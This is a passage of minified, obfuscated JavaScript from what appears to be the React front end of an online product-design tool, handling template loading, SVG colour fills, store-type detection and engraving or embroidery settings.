0x0,arguments[0x1])?arguments[0x1]:'',_0x547bbd=_0x5b847f['zxVQb'](arguments['length'],0x2)&&_0x5b847f['QcIuJ'](void 0x0,arguments[0x2])?arguments[0x2]:0x200,_0x2420af=window['atob'](_0x30e03b),_0x2c869a=[],_0x180a36=0x0;_0x5b847f['mEOyW'](_0x180a36,_0x2420af['length']);_0x180a36+=_0x547bbd){for(var _0x5f19a4=_0x2420af['slice'](_0x180a36,_0x180a36+_0x547bbd),_0x2d0c77=new Array(_0x5f19a4['length']),_0x40e141=0x0;_0x40e141<_0x5f19a4['length'];_0x40e141++)_0x2d0c77[_0x40e141]=_0x5f19a4['charCodeAt'](_0x40e141);var _0x41739b=new Uint8Array(_0x2d0c77);_0x2c869a['push'](_0x41739b);}var _0x3cc519=new Blob(_0x2c869a,{'type':_0x1455f5});return _0x3cc519;}},{'key':_0x5b847f['ADKrG'],'value':function(_0x89201f){var _0x4378bd={'uPDlb':function(_0x153e12,_0x6cced1){return _0x3f889d['UBWlk'](_0x153e12,_0x6cced1);},'tFWGi':_0x3f889d['OilLp'],'fTjkY':_0x3f889d['WNlFq'],'pcKff':function(_0x39ba53,_0x2d2eb1){return _0x39ba53===_0x2d2eb1;},'vMRmF':function(_0x449136,_0x19a45f){return _0x3f889d['hjxFL'](_0x449136,_0x19a45f);},'kpNdA':_0x3f889d['idciD'],'nYIrQ':_0x3f889d['XFPuF'],'PflqE':_0x3f889d['FEnOL'],'ltwRL':function(_0x204e47,_0x3241ce){return _0x3f889d['dDDUB'](_0x204e47,_0x3241ce);},'LAUVv':_0x3f889d['jhoQn'],'FJvAT':_0x3f889d['VbiIM'],'bvaYS':function(_0x332a20,_0x34f2ed){return _0x3f889d['xNzSI'](_0x332a20,_0x34f2ed);},'zPNRD':function(_0x3e2e8f,_0x355c86){return _0x3e2e8f!==_0x355c86;}},_0x306319=this,_0x3dd9b1=[],_0x21ae5d=[];_0x3dd9b1=_0x3ef169['a']['canvas']['getAllStageElems'](),_0x89201f['hex_value']&&(this['lastColor']=_0x89201f['hex_value']);for(var _0x5d5ef4=0x0;_0x3f889d['MduAf'](_0x5d5ef4,_0x3dd9b1['length']);_0x5d5ef4++)if(_0x3f889d['rDqIe'](_0x3f889d['MWrVH'],_0x3dd9b1[_0x5d5ef4]['getAttribute']('id'))){_0x3dd9b1=_0x3dd9b1[_0x5d5ef4]['children'];break;}if(!_0x89201f['hex_value']){var _0x26aad1=_0x89201f['value']['replace'](/^.*[\\\/]/,'');_0x3ef169['a']['canvas']['setPatternDefs'](_0x26aad1,_0x89201f['value']);}_0x3f889d['zACYx'](Object,_0x145fe2['a'])(_0x3dd9b1)['forEach'](function(_0x4eb034,_0xf66b3e){if(_0x4eb034['prefs']){if(_0x4eb034['prefs']&&_0x4eb034['id']==_0x306319['state']['selectedObjPrefs']['id']){if(_0x4378bd['uPDlb'](_0x4378bd['tFWGi'],_0x4eb034['prefs']['type'])||_0x4eb034['prefs']['subType']){if(_0x4378bd['fTjkY']===_0x4eb034['prefs']['type']||_0x4378bd['pcKff']('shape',_0x4eb034['prefs']['type'])){for(var _0x4835a6=_0x4eb034['querySelectorAll']('path,polygon,circle,rect,ellipse'),_0x5ce762=0x0;_0x5ce762<_0x4835a6['length'];_0x5ce762++)for(var _0x86404f=0x0;_0x4378bd['vMRmF'](_0x86404f,_0x4835a6['length']);_0x86404f++)if(_0x4835a6[_0x86404f]['getAttribute'](_0x4378bd['kpNdA'])==_0x306319['state']['selectedPath']['getAttribute'](_0x4378bd['kpNdA'])){if(_0x89201f['hex_value'])_0x4835a6[_0x86404f]['setAttribute']('fill',_0x89201f['hex_value']);else{var _0x1a229a=_0x89201f['value']['match'](new RegExp(_0x4378bd['nYIrQ']));_0x1a229a&&(_0x4835a6[_0x86404f]['setAttribute'](_0x4378bd['PflqE'],_0x4378bd['ltwRL'](_0x4378bd['ltwRL'](_0x4378bd['LAUVv'],_0x1a229a[0x0]),')')),_0x4eb034['prefs']['colors']=[_0x1a229a[0x0]]);}}}}else{var _0x3ce31e=_0x4eb034['getElementsByTagName'](_0x4378bd['FJvAT']),_0x1f36cf=_0x89201f['value'];if(_0x89201f['hex_value']){for(var _0x2ffe8e=_0x4eb034['getElementsByTagName'](_0x4378bd['FJvAT']),_0x36a060=0x0;_0x36a060<_0x2ffe8e['length'];_0x36a060++)_0x2ffe8e[_0x36a060]['setAttribute'](_0x4378bd['PflqE'],_0x89201f['hex_value']),_0x4eb034['prefs']['colors']=[_0x89201f['hex_value']];_0x306319['setState']({'colFillVal':_0x89201f['hex_value']}),_0x4eb034['prefs']['fill']=_0x89201f['hex_value'];}else{for(var _0x3e7550=_0x1f36cf['match'](new RegExp(_0x4378bd['nYIrQ'])),_0x53106a=0x0;_0x53106a<_0x3ce31e['length'];_0x53106a++)_0x89201f['hex_value']?(_0x3ce31e[_0x53106a]['setAttribute'](_0x4378bd['PflqE'],_0x89201f['hex_value']),_0x4eb034['prefs']['colors']=[_0x89201f['hex_value']]):_0x3e7550&&(_0x3ce31e[_0x53106a]['setAttribute']('fill',_0x4378bd['bvaYS'](_0x4378bd['ltwRL'](_0x4378bd['LAUVv'],_0x3e7550[0x0]),')')),_0x4eb034['prefs']['colors']=[_0x3e7550[0x0]]);_0x4eb034['prefs']['fill']=_0x4378bd['bvaYS'](_0x4378bd['LAUVv']+_0x3e7550[0x0],')');}}}_0x4378bd['zPNRD']('text',_0x4eb034['prefs']['type'])||_0x4eb034['prefs']['subType']||_0x21ae5d['push'](_0x4eb034);}}),this['setState']({'textElems':_0x21ae5d});}},{'key':'render','value':function(){var _0x5c87ba=this;return _0x171ab6['a']['createElement'](_0x1bb2af['Fragment'],null,_0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':'templateEditView'},_0x171ab6['a']['createElement'](_0x778336,{'selectedElems':this['props']['selectedElems'],'activeView':this['state']['activeView'],'textElems':this['props']['textElems'],'imgElems':this['props']['imgElems'],'designElems':this['props']['designElems'],'onTextChange':this['onTextChange'],'setDesignElems':this['setDesignElems'],'loadTemplateFonts':this['loadTemplateFonts'],'replaceDesign':this['props']['replaceDesign'],'replaceImage':this['replaceImage'],'changeImage':this['changeImage'],'openFontList':this['openFontList'],'graphicsElements':this['props']['graphicsElements'],'language':this['props']['language'],'backgroundElem':this['props']['backgroundElem'],'openView':this['openView'],'editImage':this['editImage'],'onMaskZoomIn':this['onMaskZoomIn'],'onMaskZoomOut':this['onMaskZoomOut'],'positionMaskImg':this['positionMaskImg'],'resetImage':this['resetImage'],'checkResetStatus':this['checkResetStatus'],'updateCurveText':this['updateCurveText'],'isBackgroundInTemplate':this['props']['isBackgroundInTemplate']})),_0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':_0x3f889d['mCTvr']},_0x171ab6['a']['createElement'](_0x50d01c['a'],{'key':_0x3f889d['yuXmz'],'openView':this['openView'],'activeView':this['state']['activeView'],'loadFont':this['loadFont'],'loadFontLists':this['loadFontLists'],'selectedFont':this['selectedFont'],'fullText':this['state']['fullText'],'isTemplateElem':this['state']['isTemplateElem'],'showNotification':this['props']['showNotification'],'loadCustomFont':this['loadCustomFont']})),_0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':'templateEditColor'},_0x171ab6['a']['createElement'](_0x33c74f,{'onFillColorSelect':this['onFillColorSelect'],'onColorHover':this['onColorHover'],'activeView':this['state']['activeView'],'openView':this['openView'],'language':this['props']['language'],'selectedColor':this['lastColor'],'selectedIndex':this['state']['selectedIndex'],'designElems':this['props']['designElems'],'selctedPathIndex':this['state']['selctedPathIndex'],'isDesign':this['state']['isDesign']})),_0x171ab6['a']['createElement'](_0x5caa3f['a'],{'key':_0x3f889d['palxc']},_0x171ab6['a']['createElement'](_0x5c3311['b'],{'templateImgEditRef':function(_0x681b72){return _0x5c87ba['templateImgEditRef']=_0x681b72;},'selectedElems':this['state']['selectedElem'],'activeView':this['state']['activeView'],'appliedFilter':this['state']['appliedFilter'],'closeImageEdit':this['closeImageEdit']})));}}]),_0x3d4a7c;}(_0x171ab6['a']['Component']),_0x3012b3=_0x5b847f['liQmm'](Object,_0x87e8ec['b'])(function(_0x58cd00){var _0x196ec8={'qImTH':function(_0x28d526,_0x2b348a){return _0x5b847f['nSSwi'](_0x28d526,_0x2b348a);}};return{'language':_0x58cd00['languageReducer']['translation_data']['filter'](function(_0x1ad892){return _0x196ec8['qImTH'](_0x1ad892['langCode'],_0x58cd00['languageReducer']['default_lang']);})[0x0]};})(_0x4316c7),_0x41e59f=_0x5b847f['cWRPd'](_0x3c191e,0x99),_0x1dba30=_0x5b847f['MlQPv'](_0x3c191e,0x16),_0x38c419=_0x3c191e(0x46),_0x2314a5=_0x3c191e(0x5),_0x1451e9=[],_0x37e111=[],_0x4063ce=[],_0x3b2b88=[],_0x3744f3=[],_0x23106d='',_0x512606=0x0,_0x40352d=function(_0x45209b){var _0xcb74c9={'wzRmy':function(_0x3a2cbe,_0x31b659){return _0x5b847f['PHGSr'](_0x3a2cbe,_0x31b659);},'xptdr':function(_0x540b10,_0x43b565){return _0x540b10===_0x43b565;},'ILpBq':function(_0x44461c,_0x2aa8fd){return _0x5b847f['yrSHj'](_0x44461c,_0x2aa8fd);},'tBcyK':_0x5b847f['tMpHf'],'iLfeA':'image','putPf':function(_0x344775,_0x2d3f0b){return _0x5b847f['HDObJ'](_0x344775,_0x2d3f0b);},'oyYBv':function(_0x260a31,_0x46ba2f){return _0x5b847f['CmiVN'](_0x260a31,_0x46ba2f);},'eUzAk':function(_0x17fb84,_0x43d466){return _0x5b847f['QcIuJ'](_0x17fb84,_0x43d466);},'sGByt':_0x5b847f['FRgpF'],'UriRz':_0x5b847f['SLfWk'],'fMHJD':function(_0x189c1e,_0x412154){return _0x5b847f['NYCLq'](_0x189c1e,_0x412154);},'HUcXH':function(_0x218292,_0x1582fa){return _0x5b847f['ZYczF'](_0x218292,_0x1582fa);},'OCYhU':_0x5b847f['PpzJf'],'aQkIi':function(_0x245a54,_0x238852){return _0x5b847f['xfMvZ'](_0x245a54,_0x238852);},'gXUpR':function(_0x330394,_0x18b75e){return _0x330394(_0x18b75e);},'xrFQG':function(_0x33f38b,_0x221d34){return _0x5b847f['CpmUm'](_0x33f38b,_0x221d34);},'LqvGb':'customer','AvAkq':function(_0x6d6460,_0x201d93){return _0x5b847f['vZxro'](_0x6d6460,_0x201d93);},'dBNde':_0x5b847f['wNdHC'],'uAgvx':_0x5b847f['WjDbZ'],'wxSmt':function(_0x538bb1,_0x2b2973){return _0x5b847f['IRHxS'](_0x538bb1,_0x2b2973);},'qXbyh':_0x5b847f['JaSUv'],'IYJrR':function(_0xfc587d,_0x4a8e75){return _0x5b847f['kpJiS'](_0xfc587d,_0x4a8e75);},'ZnTkI':_0x5b847f['DliiL'],'VGFFW':function(_0x3c482d,_0x23e7c0){return _0x5b847f['BAkCx'](_0x3c482d,_0x23e7c0);},'WQXVw':function(_0x472e35,_0x46bce6){return _0x5b847f['swioj'](_0x472e35,_0x46bce6);},'voqOw':function(_0x180dad,_0x340f45){return _0x180dad>_0x340f45;},'mXLAf':function(_0x495231,_0x1eede8){return _0x5b847f['swioj'](_0x495231,_0x1eede8);},'tGEEI':function(_0x5441d1,_0x3e1d53){return _0x5441d1===_0x3e1d53;},'hONRG':function(_0xa13aaa,_0x132122){return _0x5b847f['EIFFG'](_0xa13aaa,_0x132122);},'kbqyC':function(_0x3d5f1d,_0x1f4b76){return _0x3d5f1d/_0x1f4b76;},'ZCACU':function(_0x32c9cc,_0x102692){return _0x32c9cc<_0x102692;},'dznlS':function(_0x42784d,_0x2fb08d){return _0x5b847f['lMDvO'](_0x42784d,_0x2fb08d);},'LrNzO':function(_0xb0f2dd,_0x549946){return _0xb0f2dd-_0x549946;},'hURNe':function(_0x19fae1,_0x94eae2){return _0x5b847f['hYcdI'](_0x19fae1,_0x94eae2);},'pvgpD':function(_0x1691b7,_0x952169){return _0x5b847f['cIOFx'](_0x1691b7,_0x952169);},'BguTF':function(_0x53b68a,_0x4bf392){return _0x5b847f['hsaxT'](_0x53b68a,_0x4bf392);},'eEEOJ':function(_0x40f7ac,_0x1b320f){return _0x5b847f['jQgkK'](_0x40f7ac,_0x1b320f);},'dQVLt':function(_0x35dc07,_0x42529e){return _0x5b847f['BGwba'](_0x35dc07,_0x42529e);},'oNrVi':function(_0x2e2185,_0x555d78){return _0x5b847f['XUwVu'](_0x2e2185,_0x555d78);},'wxhiU':_0x5b847f['BBkXj'],'bFisN':'clipPath','WLoyu':_0x5b847f['wNOSv'],'AEJRf':function(_0x484980,_0x62ad2e){return _0x5b847f['ZYczF'](_0x484980,_0x62ad2e);},'dAnZW':function(_0x5d1877,_0x2c635b){return _0x5d1877!=_0x2c635b;},'jGzgY':_0x5b847f['HtJyg'],'fJCsx':function(_0x3ee2dc,_0x23d938){return _0x5b847f['hYSKc'](_0x3ee2dc,_0x23d938);},'TcaMN':function(_0x44c9ad,_0x318540){return _0x5b847f['nEOre'](_0x44c9ad,_0x318540);},'bBVjK':function(_0x5d53df){return _0x5b847f['lhJSY'](_0x5d53df);},'pIbrw':_0x5b847f['FIpmn'],'BBsMQ':function(_0x48c4a6,_0x378d0b){return _0x5b847f['BuHSW'](_0x48c4a6,_0x378d0b);},'dWXZX':_0x5b847f['CggAA'],'PvWeC':_0x5b847f['HHefh'],'FoATi':_0x5b847f['XPOqM'],'ewTJK':function(_0x661964,_0x1539a9){return _0x5b847f['LqZBW'](_0x661964,_0x1539a9);},'BPZHN':_0x5b847f['uqKNV'],'cVsIV':'colKey','MHGTl':'xlink:href','mMtBF':_0x5b847f['RipFx'],'WxNuZ':function(_0x556992,_0x4ee91a){return _0x5b847f['ngjkz'](_0x556992,_0x4ee91a);},'kDFid':function(_0x339ab8,_0x2cfe7f){return _0x5b847f['azBiL'](_0x339ab8,_0x2cfe7f);},'QzPJH':function(_0x164a3c,_0x12f693){return _0x5b847f['VXsun'](_0x164a3c,_0x12f693);},'LQhsP':_0x5b847f['xDFDH']};_0x5b847f['ZBzsq'](Object,_0xbccd89['a'])(_0x3d6790,_0x45209b);var _0x80ef2a=_0x5b847f['ngjkz'](Object,_0x41bbab['a'])(_0x3d6790);function _0x3d6790(_0x5935be){var _0x526fd0={'FrfrF':function(_0x410868,_0x2784d2){return _0x410868!==_0x2784d2;},'wYQZF':_0x5b847f['FRgpF'],'cFpQK':function(_0x4fca6c,_0x5584af){return _0x4fca6c!==_0x5584af;},'Phitg':'Bigcommerce','CqhDr':function(_0x1b6895,_0x57d094){return _0x5b847f['IRHxS'](_0x1b6895,_0x57d094);},'PwlEt':_0x5b847f['PpzJf'],'rvvtO':function(_0x510f5f,_0x433b3a){return _0x5b847f['BAkCx'](_0x510f5f,_0x433b3a);},'QBxxV':function(_0x3c6f72,_0x59b406){return _0x5b847f['uPiRO'](_0x3c6f72,_0x59b406);},'ERKKs':function(_0x274bc5,_0xb5c060){return _0x5b847f['mlabQ'](_0x274bc5,_0xb5c060);},'Kcbzc':function(_0x15eb4b,_0x43760e){return _0x5b847f['xomjD'](_0x15eb4b,_0x43760e);},'RiCKm':function(_0x43b296,_0x177654){return _0x5b847f['XIZWw'](_0x43b296,_0x177654);},'wXeoB':function(_0x41a87d,_0xb8f765){return _0x5b847f['jQgkK'](_0x41a87d,_0xb8f765);},'NFbJo':function(_0x147a6e,_0x33ad20){return _0x147a6e===_0x33ad20;},'odWiQ':function(_0x69bc8e,_0x56301a){return _0x69bc8e===_0x56301a;}},_0x38d101,_0x521638,_0x4d725b,_0x21cc87,_0x309a84,_0x417010,_0x243081,_0x5a60f4;return _0x5b847f['lCBGe'](Object,_0x4f611a['a'])(this,_0x3d6790),(_0x5a60f4=_0x80ef2a['call'](this,_0x5935be))['getUrlParameter']=function(_0x2b6862){return(_0x526fd0['FrfrF'](_0x526fd0['wYQZF'],window['storeType'])&&_0x526fd0['cFpQK'](_0x526fd0['Phitg'],window['storeType'])&&_0x526fd0['CqhDr']('Others',window['storeType'])&&_0x526fd0['CqhDr'](_0x526fd0['PwlEt'],window['storeType'])?_0x526fd0['rvvtO'](Object,_0x1dba30['g'])():_0x526fd0['QBxxV'](Object,_0x1dba30['i'])())['get'](_0x2b6862);},_0x5a60f4['setBackgroundElement']=function(){for(var _0x4c1597=_0x3ef169['a']['canvas']['getCurrentLayerElems'](),_0x3902d7=0x0,_0x2cd522=0x0;_0x526fd0['ERKKs'](_0x2cd522,_0x4c1597['length']);_0x2cd522++){var _0x410ef6,_0x98b2ac,_0xfd7681,_0x1f8c8e,_0x46fdb4;if('background'===(_0x526fd0['Kcbzc'](null,_0x410ef6=_0x4c1597[_0x2cd522])||_0x526fd0['RiCKm'](void 0x0,_0x410ef6)||null===(_0x98b2ac=_0x410ef6['prefs'])||_0x526fd0['wXeoB'](void 0x0,_0x98b2ac)?void 0x0:_0x98b2ac['type'])&&!(_0x526fd0['RiCKm'](null,_0xfd7681=_0x4c1597[_0x2cd522])||void 0x0===_0xfd7681||null===(_0x1f8c8e=_0xfd7681['prefs'])||_0x526fd0['NFbJo'](void 0x0,_0x1f8c8e)||null===(_0x46fdb4=_0x1f8c8e['lock'])||_0x526fd0['odWiQ'](void 0x0,_0x46fdb4)?void 0x0:_0x46fdb4['edit'])){_0x23106d=_0x4c1597[_0x2cd522],_0x3902d7++;break;}}0x0===_0x3902d7&&(_0x23106d='');},_0x5a60f4['getMaskImgPosition']=function(_0x3c2fe4){var _0x58b844,_0x2ee8d7;if((_0xcb74c9['wzRmy'](null,_0x3c2fe4)||_0xcb74c9['xptdr'](void 0x0,_0x3c2fe4)||_0xcb74c9['xptdr'](null,_0x58b844=_0x3c2fe4['prefs'])||void 0x0===_0x58b844||_0xcb74c9['ILpBq'](null,_0x2ee8d7=_0x58b844['maskInfo'])||_0xcb74c9['wzRmy'](void 0x0,_0x2ee8d7)?void 0x0:_0x2ee8d7['selectedMask'])||_0xcb74c9['tBcyK']===_0x3c2fe4['prefs']['imgSelectionType']){var _0x268ef7=document['getElementById'](_0x3c2fe4['id'])['getElementsByTagName'](_0xcb74c9['iLfeA'])[0x0];if(!_0x5a60f4['imgResetData']['find'](function(_0x49ce2a){return _0x49ce2a['id']===_0x3c2fe4['id'];})){var _0x368576={'id':_0x3c2fe4['id'],'isChanged':!0x1,'maskData':{'x':_0x268ef7['getAttribute']('x'),'y':_0x268ef7['getAttribute']('y'),'width':_0x268ef7['getAttribute']('width'),'height':_0x268ef7['getAttribute']('height')}};_0x5a60f4['imgResetData']['push'](_0x368576);}}},_0x5a60f4['setTemplateData']=function(_0x331c65){_0x38c419['a']['getPredecoDetails'](_0x331c65['design_url'])['then'](function(_0x2af19b){var _0x1024a9=[],_0x33ba7d=[];_0x5a60f4['props']['productCanvasReducer']['product_sides']['forEach'](function(_0x2f93a8,_0x58cf02){_0x1024a9['push'](_0x2af19b['face_data'][_0x58cf02]),_0x33ba7d['push'](_0x2af19b['layer_data'][_0x58cf02]);}),_0x5a60f4['props']['dispatch'](_0x2314a5['z'](_0x1024a9)),_0x5a60f4['props']['dispatch'](_0x2314a5['E'](_0x33ba7d)),_0x5a60f4['props']['applyTemplate'](_0x331c65['data'][0x0]);});},_0x5a60f4['state']={'activeView':'','selectedElems':[],'textElems':[],'imgElems':[],'designs':[],'graphicsElements':[],'filterType':_0x464fd0['a']['is_default_edit_template']?_0x5b847f['wNdHC']:_0x5b847f['WjDbZ'],'currentSideIndex':0x0,'backgroundElem':'','productBasedTempId':''},_0x5a60f4['templateInfo']={'name':'','page':'1','order':'desc','perpage':'20','catagory':'','print_profile':'','customer':0x0},_0x5a60f4['hasMorePage']=!0x0,_0x5a60f4['remainingTemp']=0x0,_0x5a60f4['selectedCatSubCat']='',_0x5a60f4['imgResetData']=[],_0x5a60f4['loadMoreTemplate']=_0x5a60f4['loadMoreTemplate']['bind'](_0x5b847f['BAkCx'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['addTemplateToCanvas']=_0x5a60f4['addTemplateToCanvas']['bind'](_0x5b847f['XjXuP'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['onCatSubcatSelect']=_0x5a60f4['onCatSubcatSelect']['bind'](_0x5b847f['uPiRO'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['onFilterApplyClicked']=_0x5a60f4['onFilterApplyClicked']['bind'](_0x5b847f['azBiL'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['onFilterSearch']=_0x5a60f4['onFilterSearch']['bind'](_0x5b847f['azBiL'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['afterClearFilter']=_0x5a60f4['afterClearFilter']['bind'](_0x5b847f['nJfiK'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['showHideBackLoader']=_0x5a60f4['showHideBackLoader']['bind'](_0x5b847f['XjXuP'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['afterPrimeCatSet']=_0x5a60f4['afterPrimeCatSet']['bind'](_0x5b847f['azBiL'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['showTemplateView']=_0x5a60f4['showTemplateView']['bind'](_0x5b847f['Xaihh'](Object,_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['selectTemplateType']=_0x5a60f4['selectTemplateType']['bind'](Object(_0x2c89f7['a'])(_0x5a60f4)),_0x5a60f4['isEngraveEnable']=!!(_0x5a60f4['props']['selectedPrintProfileData']&&_0x5a60f4['props']['selectedPrintProfileData']['engrave']&&_0x5a60f4['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']),_0x5a60f4['isChangeProduct']=!!_0x5a60f4['getUrlParameter']('cid'),_0x5a60f4['isAdmin']=!!_0x5a60f4['getUrlParameter'](_0x5b847f['KHzzo']),_0x5a60f4['customerId']=0x0,_0x5a60f4['isEmbroideryEnable']=!!(_0x5b847f['QfCbO'](null,_0x38d101=_0x5a60f4['props']['selectedPrintProfileData'])||_0x5b847f['NmXKC'](void 0x0,_0x38d101)||null===(_0x521638=_0x38d101['embroidery'])||_0x5b847f['eKtys'](void 0x0,_0x521638)?void 0x0:_0x521638['is_embroidery_enabled']),_0x5a60f4['isWilcomEmbEnable']=!(!(_0x5b847f['TASMB'](null,_0x4d725b=_0x5a60f4['props']['selectedPrintProfileData'])||_0x5b847f['xXHID'](void 0x0,_0x4d725b)||_0x5b847f['NmXKC'](null,_0x21cc87=_0x4d725b['embroidery'])||_0x5b847f['ewTuN'](void 0x0,_0x21cc87)?void 0x0:_0x21cc87['is_embroidery_enabled'])||!(_0x5b847f['Kqnzr'](null,_0x309a84=_0x5a60f4['props']['globalSettings'])||_0x5b847f['nlLzs'](void 0x0,_0x309a84)||_0x5b847f['xMyKJ'](null,_0x417010=_0x309a84['image_setting'])||_0x5b847f['CBpvR'](void 0x0,_0x417010)||_0x5b847f['NmXKC'](null,_0x243081=_0x417010['wilcom'])||_0x5b847f['bdCTC'](void 0x0,_0x243081)?void 0x0:_0x243081['is_enabled'])),_0x5a60f4['templateVal']={},_0x5a60f4['editTempList']=[],_0x5a60f4['recreateTempList']=[],_0x5a60f4['isBackgroundInTemplate']=!0x1,_0x5a60f4;}return _0x5b847f['vXrlS'](Object,_0x3030ca['a'])(_0x3d6790,[{'key':_0x5b847f['JHxbR'],'value':function(){var _0x4e6a9e={'FmKdz':function(_0x2e97bd,_0x5a28e2){return _0xcb74c9['ILpBq'](_0x2e97bd,_0x5a28e2);}},_0x382ad0=this,_0x5b81f3=_0xcb74c9['oyYBv'](Object,_0x1dba30['i'])(),_0x5bf432='';this['storeType']=_0xcb74c9['oyYBv'](Object,_0x1dba30['h'])(),window['storeType']=this['storeType'],_0x5bf432=_0xcb74c9['eUzAk'](_0xcb74c9['sGByt'],this['storeType'])&&_0xcb74c9['eUzAk'](_0xcb74c9['UriRz'],this['storeType'])&&_0xcb74c9['fMHJD']('Others',this['storeType'])&&_0xcb74c9['HUcXH'](_0xcb74c9['OCYhU'],this['storeType'])?_0xcb74c9['aQkIi'](Object,_0x1dba30['g'])():_0xcb74c9['gXUpR'](Object,_0x1dba30['i'])(),_0xcb74c9['sGByt']===this['props']['productCanvasReducer']['storeType']||_0xcb74c9['ILpBq'](_0xcb74c9['UriRz'],this['props']['productCanvasReducer']['storeType'])?(_0x5bf432=_0xcb74c9['xrFQG'](Object,_0x1dba30['i'])(),this['templateInfo']['customer']=_0x5b81f3['get'](_0xcb74c9['LqvGb'])?_0x5b81f3['get']('customer'):_0x5bf432['get'](_0xcb74c9['LqvGb']),this['customerId']=_0x5b81f3['get'](_0xcb74c9['LqvGb'])?_0x5b81f3['get']('customer'):_0x5bf432['get'](_0xcb74c9['LqvGb'])):this['props']['customerData']&&this['props']['customerData']['customerId']&&(this['templateInfo']['customer']=this['props']['customerData']['customerId'],this['customerId']=this['props']['customerData']['customerId']);var _0x18e37f=this['props']['printProfileReducer']['selected_print_profile'],_0x529d58=this['props']['allCatData']['filter'](function(_0x420d7d){return _0x4e6a9e['FmKdz'](_0x420d7d['printProfileId'],_0x18e37f);})[0x0];_0x529d58&&_0x529d58['catLoadStatus']||this['props']['dispatch'](Object(_0x3bbac7['t'])(_0x18e37f,this['props']['allCatData'],this['customerId']))['then'](function(_0x26c373){(_0x26c373&&!_0x26c373['data']||_0x26c373&&_0x26c373['data']&&_0xcb74c9['putPf'](0x0,_0x26c373['data']['length']))&&_0x382ad0['afterPrimeCatSet']([]);}),this['props']['tagLoadStatus']||this['props']['dispatch'](_0xcb74c9['AvAkq'](Object,_0x3bbac7['r'])()),this['isChangeProduct']&&(this['props']['templateEditType']?this['setState']({'filterType':_0xcb74c9['dBNde']}):this['setState']({'filterType':_0xcb74c9['uAgvx']})),_0x5bf432=_0xcb74c9['eUzAk']('Shopify',this['storeType'])&&_0xcb74c9['wxSmt'](_0xcb74c9['UriRz'],this['storeType'])&&_0xcb74c9['wxSmt'](_0xcb74c9['qXbyh'],this['storeType'])&&_0xcb74c9['IYJrR']('Hosted',this['storeType'])?Object(_0x1dba30['g'])():Object(_0x1dba30['i'])(),this['productBasedTempId']=_0xcb74c9['gXUpR'](parseInt,_0x5b81f3['get'](_0xcb74c9['ZnTkI']))?_0xcb74c9['VGFFW'](parseInt,_0x5b81f3['get'](_0xcb74c9['ZnTkI'])):_0xcb74c9['WQXVw'](parseInt,_0x5bf432['get'](_0xcb74c9['ZnTkI'])),this['setState']({'productBasedTempId':this['productBasedTempId']});}},{'key':_0x5b847f['ibfQr'],'value':function(_0x721950){var _0x2ae6e7=_0x5b847f['KdAvG']['split']('|'),_0x44ef58=0x0;while(!![]){switch(_0x2ae6e7[_0x44ef58++]){case'0':var _0x59274a={'KYiJh':function(_0x457847,_0x46e9cd){return _0x5b847f['xXHID'](_0x457847,_0x46e9cd);}};continue;case'1':this['templateInfo']['print_profile']=JSON['stringify']([_0x342cfc]);continue;case'2':this['selectedCatSubCat']=_0x5b847f['Xaihh'](Object,_0x145fe2['a'])(_0x721950),this['selectedCatSubCat']&&(this['templateInfo']['catagory']=this['selectedCatSubCat']['length']?JSON['stringify'](this['selectedCatSubCat']):null);continue;case'3':var _0x342cfc=this['props']['printProfileReducer']['selected_print_profile'];continue;case'4':var _0x48d135=this['props']['allTemplate']['filter'](function(_0x405170){return _0x59274a['KYiJh'](_0x405170['printProfileId'],_0x342cfc);})[0x0];continue;case'5':_0x48d135&&_0x48d135['templateLoadStatus']||this['props']['dispatch'](Object(_0x3bbac7['s'])(this['templateInfo'],this['props']['allTemplate']));continue;}break;}}},{'key':_0x5b847f['xLFKz'],'value':function(_0x7f8024){var _0x36f20f=this;_0x3b2b88=[],this['imgResetData']=[],this['props']['resetReplaceDesignIndex'](),this['showHideBackLoader'](!0x0),this['props']['dispatch'](Object(_0x3bbac7['u'])(_0x7f8024))['then'](function(_0x17bf9f){var _0xa297a5={'pazqd':function(_0xdd6243,_0x13bc1c){return _0xdd6243===_0x13bc1c;},'SABeE':function(_0x160ef0,_0x45c94b){return _0xcb74c9['xptdr'](_0x160ef0,_0x45c94b);}},_0x148dc5=0x0,_0x34b393=_0x17bf9f['data'][0x0];if((_0xcb74c9['wzRmy'](null,_0x34b393)||_0xcb74c9['xptdr'](void 0x0,_0x34b393)?void 0x0:_0x34b393['design_data'])&&_0x34b393['design_data']['length']&&_0x34b393['design_data']['forEach'](function(_0x24411a){(_0xa297a5['pazqd'](null,_0x24411a)||void 0x0===_0x24411a?void 0x0:_0x24411a['svg'])&&_0x148dc5++;}),_0x148dc5>0x0){if(_0xcb74c9['voqOw'](_0x148dc5,0x1))_0x36f20f['setTemplateData'](_0x17bf9f);else{var _0x35aaf7='';if((null===_0x34b393||void 0x0===_0x34b393?void 0x0:_0x34b393['design_data'])&&_0x34b393['design_data']['length']&&(_0x34b393['design_data']['forEach'](function(_0x2a2fde){(null===_0x2a2fde||_0xa297a5['SABeE'](void 0x0,_0x2a2fde)?void 0x0:_0x2a2fde['svg'])&&(_0x35aaf7=_0x2a2fde['svg']);}),_0x35aaf7&&(_0xcb74c9['ILpBq'](null,_0x34b393)||void 0x0===_0x34b393?void 0x0:_0x34b393['color_hash_codes']))){var _0x9e5403,_0x261a73;_0x3ef169['a']['canvas']['loadTemplate'](_0xcb74c9['mXLAf'](decodeURI,_0x35aaf7),_0x34b393['color_hash_codes'],_0x34b393['is_easy_edit'],_0x36f20f['showHideBackLoader'],_0x464fd0['a']['assets_path'],_0x36f20f['isEngraveEnable']);var _0x5677aa=_0x3ef169['a']['canvas']['getLayerStage']();_0x36f20f['isBackgroundInTemplate']=_0xcb74c9['ILpBq'](null,_0x5677aa)||_0xcb74c9['xptdr'](void 